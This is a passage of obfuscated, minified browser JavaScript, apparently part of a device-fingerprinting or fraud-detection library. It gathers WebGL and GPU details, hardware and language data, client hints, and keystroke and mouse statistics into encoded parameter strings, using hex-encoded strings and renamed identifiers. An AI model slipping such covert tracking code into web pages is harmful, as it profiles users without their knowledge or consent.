function td_3i(td_gz){((typeof(td_2i.tdz_2764c9774f1e4238b33cd53645dba646)!=="undefined"&&typeof(td_2i.tdz_2764c9774f1e4238b33cd53645dba646.td_f)!=="undefined")?(td_2i.tdz_2764c9774f1e4238b33cd53645dba646.td_f(0,10)):null);
if(typeof td_gz===[][[]]+""||td_gz===null){return null;}var td_g9=td_gz[td_2i.kb.BASE_HANDLE_REF];var td_Yi=td_gz[td_2i.kb.HELPERS_REF];if(!td_Yi||!td_Yi.kstats||!td_Yi.mstats||!td_Yi.comboData){return null;
}var td_Rw=td_Yi.kstats;var td_ml=td_Yi.mstats;var td_ed=td_Yi.comboData;function td_GB(){this.getKStatsParam=function(){var td_dW=td_2i.deepCopyJson(td_Rw);if(td_dW===null){return"";}var td_fO=JSON.stringify(td_dW);
if(td_fO!==null&&td_fO.length>2){return td_fO;}return"";};this.getStatParams=function(){var td_iR=td_2i.deepCopyJson(td_ml);if(td_iR===null){return"";}td_g9.pruneEmptyData(td_iR);var td_QF=JSON.stringify(td_iR);
if(td_QF!==null&&td_QF.length>2){return td_QF;}return"";};this.getComboData=function(){var td_ak=td_2i.deepCopyJson(td_ed);if(td_ak===null){return"";}td_g9.pruneEmptyData(td_ak);var td_x3=JSON.stringify(td_ak);
if(td_x3!==null&&td_x3.length>2){return td_x3;}return"";};}return new td_GB();}td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2=new td_2i.td_5F("\x61\x31\x33\x35\x30\x66\x66\x38\x61\x32\x63\x35\x34\x32\x61\x30\x38\x37\x38\x32\x63\x36\x31\x30\x63\x64\x35\x30\x35\x31\x65\x32\x35\x61\x31\x31\x37\x36\x36\x64\x36\x34\x33\x39\x31\x32\x35\x64\x31\x39\x34\x36\x31\x36\x34\x37\x35\x31\x36\x64\x30\x37\x35\x39\x35\x34\x34\x33\x35\x64\x34\x30\x33\x63\x35\x37\x35\x66\x35\x39\x31\x30\x30\x62\x34\x31\x34\x32\x35\x61\x34\x31\x30\x63\x35\x31\x33\x36\x37\x34\x37\x31\x37\x65\x37\x39\x33\x32\x33\x39\x37\x64\x33\x39\x36\x36\x33\x63\x34\x31\x35\x31\x34\x61\x31\x35\x34\x35\x34\x61\x35\x32\x36\x37\x35\x34\x30\x61\x35\x61\x34\x35\x35\x35\x31\x31\x33\x62\x35\x34\x35\x65\x35\x63\x34\x32\x30\x61\x34\x36\x31\x33\x35\x65\x34\x33\x35\x63\x35\x33\x32\x62\x32\x39\x36\x32\x33\x65\x37\x37\x33\x62\x36\x31\x36\x62\x34\x36\x30\x34\x34\x38\x34\x63\x34\x32\x34\x61\x35\x37\x33\x63\x35\x30\x35\x38\x35\x63\x31\x37\x30\x31\x34\x37\x36\x66\x35\x34\x35\x66\x30\x63\x34\x31\x30\x65\x34\x35\x34\x31\x35\x61\x34\x30\x30\x66\x30\x35\x37\x36\x30\x65\x34\x36\x34\x33\x35\x34\x34\x32\x35\x33\x30\x38\x35\x63\x35\x39\x35\x35\x35\x34\x35\x37\x30\x35\x34\x33\x35\x66\x35\x33\x31\x37\x30\x64\x35\x61\x35\x65\x36\x32\x37\x34\x32\x37\x37\x35\x32\x64\x36\x65\x35\x37\x35\x30\x35\x32\x31\x33\x30\x31\x36\x37\x31\x33\x35\x37\x30\x64\x35\x31\x35\x31\x34\x30\x30\x34\x34\x32\x36\x37\x35\x65\x35\x36\x35\x34\x30\x63\x35\x39\x35\x33\x35\x61\x30\x36\x30\x37\x34\x31\x34\x33\x34\x31\x34\x33\x30\x63\x35\x63\x30\x36\x31\x37\x34\x34\x35\x32\x35\x63\x31\x30\x35\x62\x31\x65\x31\x36\x35\x35\x30\x66\x34\x37\x30\x39\x34\x37\x31\x32\x35\x35\x31\x38\x34\x34\x34\x63\x34\x30\x30\x61\x35\x35\x34\x35\x34\x37\x30\x34\x30\x38\x30\x66\x31\x36\x35\x32\x35\x64\x33\x61\x35\x31\x35\x63\x31\x37\x35\x34\x35\x39\x36\x66\x30\x65\x35\x62\x35\x66\x30\x64\x30\x38\x30\x64\x34\x30\x35\x39\x35\x30\x30\x34\x34\x32\x31\x65\x35\x30\x35\x34\x35\x61\x33\x63\x35\x65\x30\x63");
var td_2i=td_2i||{};function td_1X(){try{var td_xJ=td_xO();if(td_xJ===0||td_xJ===-1){return;}var td_rr=td_xJ.gl;var td_yj=td_xJ.name;td_yj+=td_rr.getParameter(td_rr.VERSION);td_yj+=td_rr.getParameter(td_rr.SHADING_LANGUAGE_VERSION);
td_yj+=td_rr.getParameter(td_rr.VENDOR);td_yj+=td_rr.getParameter(td_rr.RENDERER);var td_nX=[];try{td_nX=td_rr.getSupportedExtensions();}catch(td_JJ){}var td_dv=td_nX.length;if(td_dv){var td_s0="";for(var td_LN=0;
td_LN<td_dv;td_LN++){if(td_s0.length){td_s0+=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(0,2)):null);
}td_s0+=td_nX[td_LN];}td_yj+=td_s0;}var td_uO;var td_JJ=td_rr.getExtension(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(2,30)):null))||td_rr.getExtension(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(32,37)):null))||td_rr.getExtension(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(69,34)):null));
if(td_JJ){td_uO=td_rr.getParameter(td_JJ.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_uO===0){td_uO=2;}}else{td_uO=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(103,13)):null);
}td_yj+=td_uO;return td_yj;}catch(td_JJ){return null;}}function td_3I(){try{var td_LF=td_xO();if(td_LF===0||td_LF===-1){return;}var td_Zn=td_LF.gl;if(typeof td_Zn.getExtension!==((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(116,8)):null)||typeof td_Zn.getParameter!==((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(116,8)):null)){return null;
}var td_cW=td_Zn.getExtension(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(124,25)):null));
if(!td_cW||typeof td_cW!==((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(149,6)):null)){return null;
}var td_S1="";var td_Si=td_Zn.getParameter(td_cW.UNMASKED_VENDOR_WEBGL);if(typeof td_Si===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(155,6)):null)){td_S1+=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(161,6)):null)+encodeURIComponent(td_Si);
}var td_fj=td_Zn.getParameter(td_cW.UNMASKED_RENDERER_WEBGL);if(typeof td_fj===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(155,6)):null)){td_S1+=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(167,6)):null)+encodeURIComponent(td_fj);
}return td_S1;}catch(td_hv){return null;}}function td_6R(){((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(173,10)):null);
var td_g7="";var td_C1=true;var td_cZ=null;this.tryAgain=function(){return td_C1;};this.getFPParams=function(){td_C1=false;return td_g7;};this.getRunTimeMS=function(){if(td_cZ!==null){return((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(183,4)):null)+td_2i.toFixed(td_cZ,2);
}return"";};function td_Yh(){var td_GO="";var td_iM=false;if(typeof td_1X!==[][[]]+""){var td_mQ=td_A();var td_yW=td_1X();if(td_yW){td_g7+=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(187,6)):null)+encodeURIComponent(td_yW)+((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(193,6)):null)+td_4C(td_yW);
td_GO+=td_yW;td_iM=true;if(td_qU){td_uG.push(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(199,3)):null)+td_2i.toFixed((td_A()-td_mQ),2));
}}}if(typeof td_3I!==[][[]]+""){var td_mQ=td_A();var td_Yc=td_3I();if(td_Yc){td_g7+=td_Yc;td_GO+=td_Yc;td_iM=true;if(td_qU){td_uG.push(((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(183,4)):null)+td_2i.toFixed((td_A()-td_mQ),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(202,6)):null)){var td_r1=navigator.hardwareConcurrency;
if(!td_3s(td_r1)){td_GO+=td_r1;}}if(typeof navigator.deviceMemory===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(202,6)):null)){var td_PS=navigator.deviceMemory;
if(!td_3s(td_PS)){td_GO+=td_PS;}}if(typeof navigator.language===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(155,6)):null)){td_GO+=navigator.language;
}if(typeof navigator.languages===((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(155,6)):null)){td_GO+=navigator.languages;
}if(td_GO!==""&&td_iM){td_g7+=((typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2)!=="undefined"&&typeof(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f)!=="undefined")?(td_2i.tdz_a1350ff8a2c542a08782c610cd5051e2.td_f(208,7)):null)+td_4C(td_GO);
}td_cZ+=td_A()-td_mQ;}this.setup=function(){var td_ri=td_A();try{setTimeout(function(){td_Yh();});}catch(td_Z8){td_C1=false;return null;}td_cZ=td_A()-td_ri;};}td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff=new td_2i.td_5F("\x61\x30\x61\x64\x66\x33\x61\x66\x33\x62\x62\x34\x34\x37\x61\x30\x38\x39\x34\x36\x65\x62\x65\x38\x30\x34\x31\x38\x63\x31\x66\x66\x31\x34\x34\x33\x30\x34\x34\x34\x31\x35\x34\x37\x31\x33\x30\x66\x35\x30\x31\x36\x34\x34\x35\x65\x34\x37\x35\x38\x35\x63");
var td_2i=td_2i||{};td_2i.obfuscatedHandle=null;function td_2D(){((typeof(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff)!=="undefined"&&typeof(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff.td_f)!=="undefined")?(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff.td_f(0,10)):null);
var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;var td_yP=false;this.tryAgain=function(){return !td_yP;};function td_UE(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_UE()){td_2i.td_1b=td_d;td_yP=true;return null;}if(td_2i.td_1b<td_S||td_2i.td_1b===td_d){td_yP=true;}else{if(td_2i.td_1b===td_J){td_yP=true;return((typeof(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff)!=="undefined"&&typeof(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff.td_f)!=="undefined")?(td_2i.tdz_a0adf3af3bb447a08946ebe80418c1ff.td_f(10,5)):null)+encodeURIComponent(td_4W.td_4T);
}}return null;};this.setup=function(){};}td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c=new td_2i.td_5F("\x30\x31\x61\x34\x65\x33\x31\x34\x32\x66\x37\x39\x34\x35\x36\x64\x62\x61\x30\x38\x64\x66\x36\x61\x33\x62\x62\x62\x31\x66\x33\x63\x34\x30\x34\x33\x31\x35\x34\x31\x31\x30\x34\x34\x34\x37\x34\x65\x34\x61\x34\x33\x30\x30\x37\x62\x31\x31\x30\x32\x37\x34\x34\x31\x35\x35\x32\x32\x31\x35\x30\x66\x32\x37\x34\x33\x30\x31\x32\x37\x34\x64\x30\x33\x34\x37\x35\x34\x30\x31\x30\x64\x35\x31\x30\x36\x35\x35\x34\x31\x31\x33\x34\x30\x31\x30\x34\x36\x34\x36\x34\x32\x34\x38\x31\x65\x31\x32\x30\x65\x37\x36\x34\x66\x31\x33\x35\x33\x32\x30\x34\x34\x30\x37\x37\x62\x34\x31\x35\x31\x37\x30\x34\x34\x30\x34\x32\x36\x31\x33\x34\x37\x30\x36\x32\x34\x34\x39\x31\x36\x34\x35\x34\x33\x31\x36\x34\x35\x31\x62\x31\x36\x30\x36\x37\x36\x34\x38\x34\x33\x30\x30\x37\x61\x31\x31\x30\x32\x37\x35\x31\x61\x34\x37\x35\x36\x37\x33\x35\x39\x30\x35\x30\x35\x34\x36\x31\x32\x34\x32\x31\x36\x34\x37\x35\x35\x37\x32\x31\x37\x34\x35\x31\x61\x31\x35\x30\x36\x32\x32\x31\x31\x35\x32\x37\x31\x34\x62\x34\x65\x31\x37\x35\x31\x37\x34\x34\x37\x34\x61\x34\x34\x31\x33\x35\x33\x32\x30\x31\x62\x34\x35\x34\x63\x31\x35\x31\x30\x34\x66\x34\x34\x30\x34\x32\x34\x31\x33\x34\x37\x30\x36\x32\x34\x34\x39\x31\x36\x34\x34\x34\x36\x31\x37\x34\x64\x34\x30\x30\x34\x37\x33\x31\x31\x30\x35\x32\x34\x34\x65\x31\x63\x30\x33\x37\x31\x34\x37\x34\x31\x35\x35\x32\x33\x34\x61\x34\x64\x31\x30\x31\x31\x34\x30\x31\x39\x34\x33\x34\x37\x35\x35\x32\x30\x34\x62\x31\x38\x31\x36\x35\x34\x37\x33\x31\x34\x35\x36\x37\x32\x31\x62\x35\x32\x31\x34\x30\x32\x30\x32\x30\x31\x35\x35\x35\x64\x31\x31\x30\x33\x30\x36\x30\x33\x30\x34\x30\x66\x35\x38\x35\x32\x30\x61\x30\x62\x35\x61\x30\x65\x35\x64\x33\x33\x33\x33\x33\x31\x36\x33\x33\x35\x36\x37\x33\x34\x36\x35\x36\x38\x33\x38\x36\x65\x34\x30\x30\x36\x37\x33\x36\x31\x36\x38\x33\x39\x31\x32\x30\x63\x37\x31\x37\x33\x31\x33\x35\x30\x35\x32\x32\x33\x37\x32\x34\x38\x31\x37\x31\x33\x34\x33\x31\x34\x34\x34\x31\x34\x31\x38\x31\x62\x31\x34\x35\x31\x37\x31\x31\x39\x34\x61\x31\x34\x35\x36\x37\x30\x31\x63\x31\x36\x30\x36\x37\x37\x35\x33\x34\x33\x30\x31\x30\x39\x35\x36\x35\x37\x35\x33\x30\x33\x30\x35\x30\x37\x35\x66\x35\x30\x30\x66\x30\x62\x34\x36\x31\x33\x34\x32\x31\x37\x31\x36\x31\x35\x34\x36\x31\x37\x34\x33\x34\x36\x30\x37\x37\x33\x31\x62\x31\x31\x35\x32\x37\x31\x31\x34\x30\x33\x37\x31\x34\x33\x30\x30\x37\x66\x34\x65\x34\x35\x34\x34\x31\x35\x31\x37\x31\x35\x34\x37\x34\x66\x31\x35\x31\x36\x31\x33\x35\x36\x37\x31\x31\x38\x34\x37\x35\x35\x37\x33\x34\x33\x30\x34\x32\x30\x31\x35\x30\x36\x32\x37\x34\x65\x30\x34\x31\x36\x30\x37\x30\x34\x35\x31\x30\x34\x35\x32\x35\x62\x35\x33\x35\x33\x35\x38\x31\x35\x34\x37\x35\x36\x37\x32\x31\x64\x35\x33\x32\x34\x34\x33\x31\x34\x34\x64\x31\x34\x31\x62\x31\x63\x31\x34\x35\x31\x37\x31\x31\x39\x34\x38\x34\x30\x34\x34\x30\x33\x32\x37\x31\x36\x30\x36\x37\x36\x34\x37\x31\x33\x34\x30\x34\x66\x34\x63\x31\x30\x30\x31\x32\x36\x34\x37\x35\x36\x37\x32\x34\x32\x34\x31\x35\x31\x37\x32\x34\x34\x30\x34\x32\x31\x34\x37\x35\x35\x37\x37\x34\x33\x30\x34\x32\x31\x35\x31\x35\x30\x30\x32\x35\x36\x30\x30\x35\x31\x35\x36\x35\x32\x35\x61\x30\x65\x35\x64\x35\x61\x35\x39\x35\x39\x35\x39\x30\x62\x33\x62\x33\x37\x36\x33\x36\x62\x33\x30\x31\x36\x34\x34\x34\x34\x30\x34\x32\x30\x31\x37\x31\x36\x34\x36\x31\x31\x34\x32\x31\x64\x31\x35\x30\x36\x32\x33\x31\x31\x35\x32\x37\x31\x31\x34\x30\x33\x37\x31\x31\x36\x34\x34\x34\x64\x34\x31\x34\x31\x34\x30\x31\x32\x31\x61\x31\x30\x31\x35\x30\x66\x32\x36\x31\x63\x31\x33\x35\x36\x37\x37\x34\x37\x35\x35\x32\x36\x34\x36\x31\x65\x35\x32\x30\x32\x35\x32\x34\x31\x31\x33\x34\x35\x31\x30\x34\x37\x34\x36\x34\x33\x34\x33\x31\x36\x31\x32\x30\x65\x37\x36\x34\x66\x31\x33\x35\x33\x32\x30\x34\x34\x30\x37\x37\x62\x34\x31\x35\x31\x37\x30\x31\x62\x35\x32\x30\x33\x30\x35\x30\x30\x35\x34\x30\x33\x34\x33\x31\x30\x34\x36\x34\x34\x31\x35\x34\x35\x31\x32\x34\x32\x34\x30\x31\x31\x30\x35\x32\x34\x31\x32\x30\x65\x37\x36\x34\x30\x31\x33\x35\x33\x32\x31\x31\x66\x34\x61\x35\x39\x34\x31\x35\x30\x30\x36\x30\x35\x34\x33\x31\x30\x31\x33\x31\x37\x34\x35\x31\x31\x34\x35\x31\x61\x31\x35\x30\x36\x32\x35\x31\x31\x35\x32\x37\x31\x31\x34\x30\x33\x37\x30\x31\x33\x31\x32\x30\x65\x37\x37\x34\x62\x31\x33\x35\x33\x32\x34\x34\x34\x30\x36\x30\x38\x30\x63\x30\x33\x35\x34\x30\x34\x35\x30\x30\x34\x30\x63\x30\x64\x34\x31\x31\x34\x34\x39\x31\x36\x34\x34\x34\x36\x31\x37\x34\x64\x31\x62\x31\x36\x30\x36\x37\x36\x34\x38\x31\x66\x31\x32\x30\x65\x37\x37\x34\x62\x34\x38\x30\x35\x30\x33\x30\x61\x35\x32\x35\x64\x30\x30\x30\x31\x35\x30\x34\x34\x30\x35\x35\x32\x30\x61\x30\x38\x35\x62\x31\x36\x34\x31\x31\x39\x34\x35\x34\x35\x31\x36\x34\x32\x31\x63\x34\x64\x31\x34\x30\x33\x37\x30\x31\x63\x34\x65\x31\x63\x30\x33\x37\x36\x34\x38\x31\x61\x30\x33\x34\x34\x30\x36\x30\x38\x30\x37\x30\x34\x35\x33\x30\x63\x35\x34\x30\x35\x30\x62\x30\x61\x35\x61\x30\x39\x34\x33\x31\x31\x34\x61\x34\x34\x31\x35\x34\x33\x31\x33\x34\x61\x34\x66\x31\x31\x30\x35\x32\x34\x34\x64\x34\x30\x31\x31\x30\x32\x37\x35\x31\x61\x31\x63\x30\x30\x31\x35\x30\x65\x35\x34\x30\x35\x35\x34\x30\x34\x35\x31\x30\x35\x30\x34\x30\x63\x34\x31\x31\x34\x34\x39\x31\x36\x34\x34\x34\x36\x31\x37\x34\x64\x31\x62\x31\x36\x30\x36\x37\x36\x34\x38\x31\x66\x31\x32\x30\x65\x37\x37\x34\x62\x34\x38\x30\x35\x30\x33\x30\x33\x35\x32\x35\x64\x30\x30\x30\x31\x35\x30\x30\x30\x35\x62\x30\x39\x30\x39\x31\x32\x34\x33\x31\x63\x34\x36\x31\x37\x34\x37\x34\x37\x31\x38\x34\x61\x34\x30\x30\x34\x37\x33\x34\x65\x34\x62\x34\x33\x30\x30\x37\x61\x34\x61\x34\x62\x35\x37\x34\x31\x35\x34\x35\x31\x35\x35\x35\x61\x30\x31\x30\x31\x34\x36\x31\x33\x34\x39\x31\x37\x31\x36\x31\x35\x34\x37\x31\x66\x34\x64\x34\x36\x30\x37\x37\x33\x31\x62\x34\x64\x34\x30\x30\x34\x37\x32\x34\x61\x34\x63\x30\x37\x35\x36\x35\x33\x35\x36\x35\x31\x35\x32\x30\x32\x30\x63\x30\x65\x35\x38\x35\x33\x30\x37\x30\x62\x35\x62\x30\x65\x34\x33\x31\x30\x31\x32\x31\x37\x34\x34\x31\x31\x34\x35\x31\x61\x31\x35\x30\x36\x32\x32\x31\x31\x35\x32\x37\x31\x34\x62\x34\x65\x31\x37\x35\x31\x37\x34\x31\x63\x30\x33\x37\x33\x34\x65\x30\x35\x34\x37\x35\x37\x30\x30\x35\x65\x30\x36\x30\x32\x35\x32\x30\x37\x35\x64\x30\x33\x30\x61\x30\x38\x35\x65\x30\x61\x35\x37\x30\x61\x35\x65\x36\x30\x33\x30\x36\x37\x33\x36\x36\x34\x36\x35\x36\x32\x36\x34\x31\x36\x34\x34\x31\x63\x30\x33\x37\x37\x34\x33\x31\x31\x31\x31\x31\x37\x34\x39\x31\x64\x35\x33\x32\x35\x31\x33\x35\x36\x37\x31\x34\x37\x35\x35\x32\x30\x34\x38\x34\x33\x30\x34\x32\x37\x34\x37\x34\x36\x30\x30\x35\x35\x30\x32\x35\x31\x35\x35\x35\x39\x35\x35\x30\x31\x35\x61\x35\x31\x35\x66\x35\x38\x35\x62\x30\x62\x30\x64\x30\x65\x36\x39\x36\x30\x33\x37\x33\x35\x36\x36\x33\x34\x36\x63\x33\x32\x33\x62\x33\x61\x36\x62\x33\x63\x31\x36\x35\x36\x37\x33\x31\x34\x35\x34\x37\x31\x33\x61\x36\x63\x37\x30\x34\x35\x31\x37\x35\x31\x37\x35\x34\x33\x34\x31\x34\x31\x34\x31\x31\x32\x31\x62\x31\x38\x31\x35\x30\x66\x32\x36\x31\x63\x34\x63\x34\x34\x30\x34\x32\x31\x31\x63\x31\x63\x35\x30\x30\x35\x35\x31\x30\x31\x35\x35\x35\x32\x30\x36\x35\x33\x30\x34\x35\x62\x35\x62\x35\x65\x35\x66\x30\x61\x35\x39\x35\x37\x36\x35\x36\x33\x34\x36\x31\x37\x31\x34\x31\x35\x31\x35\x30\x66\x32\x37\x34\x33\x30\x31\x32\x37\x34\x35\x31\x62\x34\x37\x35\x35\x37\x35\x34\x33\x30\x34\x32\x31\x34\x61\x31\x34\x35\x36\x37\x30\x34\x30\x30\x34\x37\x32\x34\x61\x34\x35\x30\x37\x35\x36\x35\x33\x34\x35\x34\x31\x31\x33\x35\x33\x32\x30\x31\x35\x34\x32\x31\x64\x35\x33\x32\x30\x34\x31\x34\x34\x30\x34\x32\x34\x31\x63\x31\x38\x31\x34\x35\x31\x37\x37\x34\x36\x30\x37\x37\x33\x34\x34\x30\x33\x32\x36\x31\x36\x30\x36\x37\x32\x34\x63\x30\x37\x31\x32\x30\x66\x30\x34\x35\x37\x35\x34\x30\x31\x30\x31\x30\x36\x35\x37\x35\x31\x30\x63\x30\x64\x35\x64\x30\x63\x35\x66\x30\x61\x30\x64\x33\x35\x36\x36\x33\x35\x36\x31\x33\x36\x36\x35\x36\x65\x33\x31\x36\x64\x33\x63\x36\x39\x36\x62\x31\x31\x30\x37\x32\x35\x31\x32\x30\x63\x37\x37\x36\x61\x36\x39\x34\x31\x35\x36\x35\x31\x34\x30\x34\x62\x31\x33\x31\x33\x34\x33\x31\x36\x34\x35\x31\x62\x34\x37\x35\x35\x37\x32\x34\x33\x30\x34\x32\x31\x31\x35\x30\x36\x32\x33\x34\x64\x34\x30\x30\x34\x37\x32\x31\x31\x30\x35\x32\x35\x31\x32\x30\x65\x37\x30\x35\x34\x35\x37\x30\x37\x31\x32\x31\x32\x34\x31\x34\x64\x31\x30\x31\x31\x34\x30\x31\x39\x31\x36\x35\x35\x32\x31\x34\x37\x30\x36\x32\x34\x34\x39\x34\x36\x30\x37\x37\x32\x34\x34\x30\x33\x32\x36\x31\x36\x30\x36\x37\x32\x34\x62\x30\x37\x35\x36\x35\x61\x35\x36\x35\x30\x35\x37\x30\x33\x30\x35\x30\x39\x35\x38\x35\x33\x30\x65\x30\x62\x35\x61\x30\x36\x35\x64\x33\x33\x33\x33\x31\x32\x34\x32\x31\x37\x34\x36\x31\x37\x34\x37\x34\x37\x31\x39\x31\x31\x35\x32\x37\x30\x31\x34\x30\x33\x37\x30\x31\x63\x31\x32\x30\x65\x37\x37\x31\x30\x30\x31\x32\x37\x34\x37\x35\x36\x37\x36\x34\x31\x30\x35\x30\x37\x35\x35\x30\x33\x35\x36\x30\x33\x30\x35\x30\x34\x35\x65\x30\x65\x35\x38\x30\x61\x34\x30\x34\x32\x31\x30\x34\x31\x31\x31\x34\x34\x34\x37\x34\x63\x31\x37\x35\x31\x37\x34\x31\x63\x30\x33\x37\x37\x34\x63\x34\x31\x35\x35\x32\x32\x31\x35\x30\x66\x32\x37\x34\x33\x30\x31\x32\x37\x34\x61\x30\x33\x30\x33\x30\x31\x35\x33\x30\x33\x35\x32\x30\x34\x35\x37\x35\x30\x30\x39\x35\x66\x30\x66\x35\x65\x35\x64\x35\x32\x35\x63\x33\x36\x36\x37\x35\x36\x35\x61\x31\x33\x35\x34\x30\x36\x31\x34\x35\x63\x30\x33\x31\x65\x30\x65\x30\x37\x35\x35\x35\x63\x30\x32\x34\x34\x30\x38\x30\x37\x30\x63");
var td_2i=td_2i||{};var td_2V=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(0,33)):null);
var td_6p=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(33,25)):null);
